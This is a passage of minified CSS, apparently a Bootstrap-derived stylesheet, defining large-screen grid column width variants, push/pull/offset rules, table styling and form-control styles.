63.33333333%;-ms-flex:0 0 63.33333333%;flex:0 0 63.33333333%}.col-lg-7_u_6percent{max-width:64.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 64.33333333%;-ms-flex:0 0 64.33333333%;flex:0 0 64.33333333%}.col-lg-7_u_7percent{max-width:65.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 65.33333333%;-ms-flex:0 0 65.33333333%;flex:0 0 65.33333333%}.col-lg-7_u_8percent{max-width:66.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 66.33333333%;-ms-flex:0 0 66.33333333%;flex:0 0 66.33333333%}.col-lg-7_u_9percent{max-width:67.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 67.33333333%;-ms-flex:0 0 67.33333333%;flex:0 0 67.33333333%}.col-lg-7_d_1percent{max-width:57.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 57.33333333%;-ms-flex:0 0 57.33333333%;flex:0 0 57.33333333%}.col-lg-7_d_2percent{max-width:56.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 56.33333333%;-ms-flex:0 0 56.33333333%;flex:0 0 56.33333333%}.col-lg-7_d_3percent{max-width:55.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 55.33333333%;-ms-flex:0 0 55.33333333%;flex:0 0 55.33333333%}.col-lg-7_d_4percent{max-width:54.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 54.33333333%;-ms-flex:0 0 54.33333333%;flex:0 0 54.33333333%}.col-lg-7_d_5percent{max-width:53.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 53.33333333%;-ms-flex:0 0 53.33333333%;flex:0 0 53.33333333%}.col-lg-7_d_6percent{max-width:52.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 52.33333333%;-ms-flex:0 0 52.33333333%;flex:0 0 52.33333333%}.col-lg-7_d_7percent{max-width:51.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 51.33333333%;-ms-flex:0 0 51.33333333%;flex:0 0 51.33333333%}.col-lg-7_d_8percent{max-width:50.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 50.33333333%;-ms-flex:0 0 50.33333333%;flex:0 0 50.33333333%}.col-lg-7_d_9percent{max-width:49.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 49.33333333%;-ms-flex:0 0 49.33333333%;flex:0 0 49.33333333%}.col-lg-7{max-width:58.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%}.col-lg-6_u_1percent{max-width:51%;-webkit-box-flex:0;-webkit-flex:0 0 51%;-ms-flex:0 0 51%;flex:0 0 51%}.col-lg-6_u_2percent{max-width:52%;-webkit-box-flex:0;-webkit-flex:0 0 52%;-ms-flex:0 0 52%;flex:0 0 52%}.col-lg-6_u_3percent{max-width:53%;-webkit-box-flex:0;-webkit-flex:0 0 53%;-ms-flex:0 0 53%;flex:0 0 53%}.col-lg-6_u_4percent{max-width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%}.col-lg-6_u_5percent{max-width:55%;-webkit-box-flex:0;-webkit-flex:0 0 55%;-ms-flex:0 0 55%;flex:0 0 55%}.col-lg-6_u_6percent{max-width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%}.col-lg-6_u_7percent{max-width:57%;-webkit-box-flex:0;-webkit-flex:0 0 57%;-ms-flex:0 0 57%;flex:0 0 57%}.col-lg-6_u_8percent{max-width:58%;-webkit-box-flex:0;-webkit-flex:0 0 58%;-ms-flex:0 0 58%;flex:0 0 58%}.col-lg-6_u_9percent{max-width:59%;-webkit-box-flex:0;-webkit-flex:0 0 59%;-ms-flex:0 0 59%;flex:0 0 59%}.col-lg-6_d_1percent{max-width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%}.col-lg-6_d_2percent{max-width:48%;-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%}.col-lg-6_d_3percent{max-width:47%;-webkit-box-flex:0;-webkit-flex:0 0 47%;-ms-flex:0 0 47%;flex:0 0 47%}.col-lg-6_d_4percent{max-width:46%;-webkit-box-flex:0;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%}.col-lg-6_d_5percent{max-width:45%;-webkit-box-flex:0;-webkit-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%}.col-lg-6_d_6percent{max-width:44%;-webkit-box-flex:0;-webkit-flex:0 0 44%;-ms-flex:0 0 44%;flex:0 0 44%}.col-lg-6_d_7percent{max-width:43%;-webkit-box-flex:0;-webkit-flex:0 0 43%;-ms-flex:0 0 43%;flex:0 0 43%}.col-lg-6_d_8percent{max-width:42%;-webkit-box-flex:0;-webkit-flex:0 0 42%;-ms-flex:0 0 42%;flex:0 0 42%}.col-lg-6_d_9percent{max-width:41%;-webkit-box-flex:0;-webkit-flex:0 0 41%;-ms-flex:0 0 41%;flex:0 0 41%}.col-lg-6{max-width:50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.col-lg-5_u_1percent{max-width:42.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 42.66666667%;-ms-flex:0 0 42.66666667%;flex:0 0 42.66666667%}.col-lg-5_u_2percent{max-width:43.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 43.66666667%;-ms-flex:0 0 43.66666667%;flex:0 0 43.66666667%}.col-lg-5_u_3percent{max-width:44.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 44.66666667%;-ms-flex:0 0 44.66666667%;flex:0 0 44.66666667%}.col-lg-5_u_4percent{max-width:45.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 45.66666667%;-ms-flex:0 0 45.66666667%;flex:0 0 45.66666667%}.col-lg-5_u_5percent{max-width:46.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 46.66666667%;-ms-flex:0 0 46.66666667%;flex:0 0 46.66666667%}.col-lg-5_u_6percent{max-width:47.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 47.66666667%;-ms-flex:0 0 47.66666667%;flex:0 0 47.66666667%}.col-lg-5_u_7percent{max-width:48.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 48.66666667%;-ms-flex:0 0 48.66666667%;flex:0 0 48.66666667%}.col-lg-5_u_8percent{max-width:49.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 49.66666667%;-ms-flex:0 0 49.66666667%;flex:0 0 49.66666667%}.col-lg-5_u_9percent{max-width:50.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 50.66666667%;-ms-flex:0 0 50.66666667%;flex:0 0 50.66666667%}.col-lg-5_d_1percent{max-width:40.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 40.66666667%;-ms-flex:0 0 40.66666667%;flex:0 0 40.66666667%}.col-lg-5_d_2percent{max-width:39.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 39.66666667%;-ms-flex:0 0 39.66666667%;flex:0 0 39.66666667%}.col-lg-5_d_3percent{max-width:38.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 38.66666667%;-ms-flex:0 0 38.66666667%;flex:0 0 38.66666667%}.col-lg-5_d_4percent{max-width:37.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 37.66666667%;-ms-flex:0 0 37.66666667%;flex:0 0 37.66666667%}.col-lg-5_d_5percent{max-width:36.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 36.66666667%;-ms-flex:0 0 36.66666667%;flex:0 0 36.66666667%}.col-lg-5_d_6percent{max-width:35.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 35.66666667%;-ms-flex:0 0 35.66666667%;flex:0 0 35.66666667%}.col-lg-5_d_7percent{max-width:34.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 34.66666667%;-ms-flex:0 0 34.66666667%;flex:0 0 34.66666667%}.col-lg-5_d_8percent{max-width:33.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 33.66666667%;-ms-flex:0 0 33.66666667%;flex:0 0 33.66666667%}.col-lg-5_d_9percent{max-width:32.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 32.66666667%;-ms-flex:0 0 32.66666667%;flex:0 0 32.66666667%}.col-lg-5{max-width:41.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%}.col-lg-4_u_1percent{max-width:34.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 34.33333333%;-ms-flex:0 0 34.33333333%;flex:0 0 34.33333333%}.col-lg-4_u_2percent{max-width:35.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 35.33333333%;-ms-flex:0 0 35.33333333%;flex:0 0 35.33333333%}.col-lg-4_u_3percent{max-width:36.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 36.33333333%;-ms-flex:0 0 36.33333333%;flex:0 0 36.33333333%}.col-lg-4_u_4percent{max-width:37.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 37.33333333%;-ms-flex:0 0 37.33333333%;flex:0 0 37.33333333%}.col-lg-4_u_5percent{max-width:38.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 38.33333333%;-ms-flex:0 0 38.33333333%;flex:0 0 38.33333333%}.col-lg-4_u_6percent{max-width:39.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 39.33333333%;-ms-flex:0 0 39.33333333%;flex:0 0 39.33333333%}.col-lg-4_u_7percent{max-width:40.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 40.33333333%;-ms-flex:0 0 40.33333333%;flex:0 0 40.33333333%}.col-lg-4_u_8percent{max-width:41.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 41.33333333%;-ms-flex:0 0 41.33333333%;flex:0 0 41.33333333%}.col-lg-4_u_9percent{max-width:42.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 42.33333333%;-ms-flex:0 0 42.33333333%;flex:0 0 42.33333333%}.col-lg-4_d_1percent{max-width:32.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 32.33333333%;-ms-flex:0 0 32.33333333%;flex:0 0 32.33333333%}.col-lg-4_d_2percent{max-width:31.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 31.33333333%;-ms-flex:0 0 31.33333333%;flex:0 0 31.33333333%}.col-lg-4_d_3percent{max-width:30.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 30.33333333%;-ms-flex:0 0 30.33333333%;flex:0 0 30.33333333%}.col-lg-4_d_4percent{max-width:29.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 29.33333333%;-ms-flex:0 0 29.33333333%;flex:0 0 29.33333333%}.col-lg-4_d_5percent{max-width:28.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 28.33333333%;-ms-flex:0 0 28.33333333%;flex:0 0 28.33333333%}.col-lg-4_d_6percent{max-width:27.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 27.33333333%;-ms-flex:0 0 27.33333333%;flex:0 0 27.33333333%}.col-lg-4_d_7percent{max-width:26.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 26.33333333%;-ms-flex:0 0 26.33333333%;flex:0 0 26.33333333%}.col-lg-4_d_8percent{max-width:25.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 25.33333333%;-ms-flex:0 0 25.33333333%;flex:0 0 25.33333333%}.col-lg-4_d_9percent{max-width:24.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 24.33333333%;-ms-flex:0 0 24.33333333%;flex:0 0 24.33333333%}.col-lg-4{max-width:33.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%}.col-lg-3_u_1percent{max-width:26%;-webkit-box-flex:0;-webkit-flex:0 0 26%;-ms-flex:0 0 26%;flex:0 0 26%}.col-lg-3_u_2percent{max-width:27%;-webkit-box-flex:0;-webkit-flex:0 0 27%;-ms-flex:0 0 27%;flex:0 0 27%}.col-lg-3_u_3percent{max-width:28%;-webkit-box-flex:0;-webkit-flex:0 0 28%;-ms-flex:0 0 28%;flex:0 0 28%}.col-lg-3_u_4percent{max-width:29%;-webkit-box-flex:0;-webkit-flex:0 0 29%;-ms-flex:0 0 29%;flex:0 0 29%}.col-lg-3_u_5percent{max-width:30%;-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}.col-lg-3_u_6percent{max-width:31%;-webkit-box-flex:0;-webkit-flex:0 0 31%;-ms-flex:0 0 31%;flex:0 0 31%}.col-lg-3_u_7percent{max-width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-ms-flex:0 0 32%;flex:0 0 32%}.col-lg-3_u_8percent{max-width:33%;-webkit-box-flex:0;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%}.col-lg-3_u_9percent{max-width:34%;-webkit-box-flex:0;-webkit-flex:0 0 34%;-ms-flex:0 0 34%;flex:0 0 34%}.col-lg-3_d_1percent{max-width:24%;-webkit-box-flex:0;-webkit-flex:0 0 24%;-ms-flex:0 0 24%;flex:0 0 24%}.col-lg-3_d_2percent{max-width:23%;-webkit-box-flex:0;-webkit-flex:0 0 23%;-ms-flex:0 0 23%;flex:0 0 23%}.col-lg-3_d_3percent{max-width:22%;-webkit-box-flex:0;-webkit-flex:0 0 22%;-ms-flex:0 0 22%;flex:0 0 22%}.col-lg-3_d_4percent{max-width:21%;-webkit-box-flex:0;-webkit-flex:0 0 21%;-ms-flex:0 0 21%;flex:0 0 21%}.col-lg-3_d_5percent{max-width:20%;-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%}.col-lg-3_d_6percent{max-width:19%;-webkit-box-flex:0;-webkit-flex:0 0 19%;-ms-flex:0 0 19%;flex:0 0 19%}.col-lg-3_d_7percent{max-width:18%;-webkit-box-flex:0;-webkit-flex:0 0 18%;-ms-flex:0 0 18%;flex:0 0 18%}.col-lg-3_d_8percent{max-width:17%;-webkit-box-flex:0;-webkit-flex:0 0 17%;-ms-flex:0 0 17%;flex:0 0 17%}.col-lg-3_d_9percent{max-width:16%;-webkit-box-flex:0;-webkit-flex:0 0 16%;-ms-flex:0 0 16%;flex:0 0 16%}.col-lg-3{max-width:25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.col-lg-2_u_1percent{max-width:17.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 17.66666667%;-ms-flex:0 0 17.66666667%;flex:0 0 17.66666667%}.col-lg-2_u_2percent{max-width:18.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 18.66666667%;-ms-flex:0 0 18.66666667%;flex:0 0 18.66666667%}.col-lg-2_u_3percent{max-width:19.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 19.66666667%;-ms-flex:0 0 19.66666667%;flex:0 0 19.66666667%}.col-lg-2_u_4percent{max-width:20.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 20.66666667%;-ms-flex:0 0 20.66666667%;flex:0 0 20.66666667%}.col-lg-2_u_5percent{max-width:21.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 21.66666667%;-ms-flex:0 0 21.66666667%;flex:0 0 21.66666667%}.col-lg-2_u_6percent{max-width:22.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 22.66666667%;-ms-flex:0 0 22.66666667%;flex:0 0 22.66666667%}.col-lg-2_u_7percent{max-width:23.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 23.66666667%;-ms-flex:0 0 23.66666667%;flex:0 0 23.66666667%}.col-lg-2_u_8percent{max-width:24.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 24.66666667%;-ms-flex:0 0 24.66666667%;flex:0 0 24.66666667%}.col-lg-2_u_9percent{max-width:25.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 25.66666667%;-ms-flex:0 0 25.66666667%;flex:0 0 25.66666667%}.col-lg-2_d_1percent{max-width:15.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 15.66666667%;-ms-flex:0 0 15.66666667%;flex:0 0 15.66666667%}.col-lg-2_d_2percent{max-width:14.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 14.66666667%;-ms-flex:0 0 14.66666667%;flex:0 0 14.66666667%}.col-lg-2_d_3percent{max-width:13.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 13.66666667%;-ms-flex:0 0 13.66666667%;flex:0 0 13.66666667%}.col-lg-2_d_4percent{max-width:12.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 12.66666667%;-ms-flex:0 0 12.66666667%;flex:0 0 12.66666667%}.col-lg-2_d_5percent{max-width:11.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 11.66666667%;-ms-flex:0 0 11.66666667%;flex:0 0 11.66666667%}.col-lg-2_d_6percent{max-width:10.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 10.66666667%;-ms-flex:0 0 10.66666667%;flex:0 0 10.66666667%}.col-lg-2_d_7percent{max-width:9.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 9.66666667%;-ms-flex:0 0 9.66666667%;flex:0 0 9.66666667%}.col-lg-2_d_8percent{max-width:8.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 8.66666667%;-ms-flex:0 0 8.66666667%;flex:0 0 8.66666667%}.col-lg-2_d_9percent{max-width:7.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 7.66666667%;-ms-flex:0 0 7.66666667%;flex:0 0 7.66666667%}.col-lg-2{max-width:16.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%}.col-lg-1_u_1percent{max-width:9.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 9.33333333%;-ms-flex:0 0 9.33333333%;flex:0 0 9.33333333%}.col-lg-1_u_2percent{max-width:10.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 10.33333333%;-ms-flex:0 0 10.33333333%;flex:0 0 10.33333333%}.col-lg-1_u_3percent{max-width:11.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 11.33333333%;-ms-flex:0 0 11.33333333%;flex:0 0 11.33333333%}.col-lg-1_u_4percent{max-width:12.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 12.33333333%;-ms-flex:0 0 12.33333333%;flex:0 0 12.33333333%}.col-lg-1_u_5percent{max-width:13.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 13.33333333%;-ms-flex:0 0 13.33333333%;flex:0 0 13.33333333%}.col-lg-1_u_6percent{max-width:14.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 14.33333333%;-ms-flex:0 0 14.33333333%;flex:0 0 14.33333333%}.col-lg-1_u_7percent{max-width:15.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 15.33333333%;-ms-flex:0 0 15.33333333%;flex:0 0 15.33333333%}.col-lg-1_u_8percent{max-width:16.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 16.33333333%;-ms-flex:0 0 16.33333333%;flex:0 0 16.33333333%}.col-lg-1_u_9percent{max-width:17.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 17.33333333%;-ms-flex:0 0 17.33333333%;flex:0 0 17.33333333%}.col-lg-1_d_1percent{max-width:7.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 7.33333333%;-ms-flex:0 0 7.33333333%;flex:0 0 7.33333333%}.col-lg-1_d_2percent{max-width:6.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 6.33333333%;-ms-flex:0 0 6.33333333%;flex:0 0 6.33333333%}.col-lg-1_d_3percent{max-width:5.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 5.33333333%;-ms-flex:0 0 5.33333333%;flex:0 0 5.33333333%}.col-lg-1_d_4percent{max-width:4.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 4.33333333%;-ms-flex:0 0 4.33333333%;flex:0 0 4.33333333%}.col-lg-1_d_5percent{max-width:3.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 3.33333333%;-ms-flex:0 0 3.33333333%;flex:0 0 3.33333333%}.col-lg-1_d_6percent{max-width:2.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 2.33333333%;-ms-flex:0 0 2.33333333%;flex:0 0 2.33333333%}.col-lg-1_d_7percent{max-width:1.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 1.33333333%;-ms-flex:0 0 1.33333333%;flex:0 0 1.33333333%}.col-lg-1_d_8percent{max-width:.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 .33333333%;-ms-flex:0 0 .33333333%;flex:0 0 .33333333%}.col-lg-1_d_9percent{max-width:-.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 -.66666667%;-ms-flex:0 0 -.66666667%;flex:0 0 -.66666667%}.col-lg-1{max-width:8.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.33333333%;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out 